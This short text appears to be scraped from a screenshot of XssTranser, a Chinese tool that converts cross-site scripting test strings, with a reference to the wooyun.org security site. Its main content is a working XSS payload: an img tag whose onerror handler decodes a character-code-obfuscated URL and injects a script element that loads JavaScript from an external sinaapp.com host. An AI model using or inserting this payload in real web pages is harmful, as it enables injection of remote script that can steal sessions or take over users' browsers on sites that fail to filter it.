 XssTranser (Xss测试字符串转换工具) 测试数据 使用帮助
http://xsst.sinaapp.com/no.js
调用外部JS文件代码生 img onerror调用 转换 >> 结果上移
<img/src=1
onerror=(function(){window.s=document.createElement(String.fromCharCode(
115,99,114,105,112,116));window.s.src=String.fromCharCode(104,116,116,11
2,58,47,47,120,115,115,116,46,115,105,110,97,97,112,112,46,99,111,109,47,
110,111,46,106,115);document.body.appendChild(window.s)})()>
www.wooyun.org